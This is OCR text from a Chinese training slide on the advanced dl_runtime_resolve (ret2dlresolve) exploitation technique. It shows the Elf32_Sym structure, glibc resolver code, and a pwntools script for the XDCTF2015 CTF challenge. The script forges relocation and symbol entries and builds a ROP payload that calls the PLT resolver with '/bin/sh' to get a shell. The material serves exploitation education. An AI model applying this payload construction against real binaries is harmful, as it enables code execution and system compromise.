 网易云课堂
dl_runtime_resolve高级利用技术
■ 基本思路
➢Stage4
这一次我们伪造fake_sym，
使其指向我们控制的st_name
typedef struct
{
    Elf32_Word    st_name;   /* Symbol name (string tbl index) */
    Elf32_Addr    st_value;  /* Symbol value */
    Elf32_Word    st_size;   /* Symbol size */
    unsigned char st_info;   /* Symbol type and binding */
    unsigned char st_other;  /* Symbol visibility under glibc>=2.2 */
    Elf32_Section st_shndx;  /* Section index */
} Elf32_Sym;
const ElfW(Sym) *sym = &symtab[ELFW(R_SYM) (reloc->r_info)];
assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE_JMP_SLOT);
同样会把我们输入的cmd打印出来
30 JMPREL = 0x8048318
31 SYMTAB = 0x80481d8
32 plt_start = 0x8048370   #_dl_runtime_resolve
33 fake_rel_addr = base_stage + 28
34 rel_offset = fake_rel_addr - JMPREL
35 binsh_addr = base_stage + 80
36 cmd = '/bin/sh\x00'
37
38 fake_sym_addr = base_stage + 36
39 align = 0x10 - ((fake_sym_addr - SYMTAB) & 0xf)
40 fake_sym_addr = fake_sym_addr + align
41 r_info = ((fake_sym_addr - SYMTAB)/0x10 << 8) | 0x7
42 fake_rel = p32(write_got) + p32(r_info)
43
44 st_name = 0x54
45 fake_sym = p32(st_name) + p32 (0) + p32(0) + p32(0x12)
46
47
48 payload2 = 'AAAA'
49 payload2 += p32(plt_start)
50 payload2 += p32(rel_offset)
51 payload2 += 'dead'
52 payload2 += p32(1)
53 payload2 += p32(binsh_addr)
54 payload2 += p32(len(cmd))
55 payload2 += fake_rel
56 payload2 += 'C'*align
57 payload2 += fake_sym
58 payload2 = payload2.ljust(80, 'D')
59 payload2 += cmd
60 payload2 = payload2.ljust(100, 'D')
61
62 io.recvuntil('Welcome to XDCTF2015~!')
63 io.sendline(payload1)
64 sleep(1)
65 io.sendline(payload2)
66
67 io.interactive()
杭州安恒信息技术股份有限公司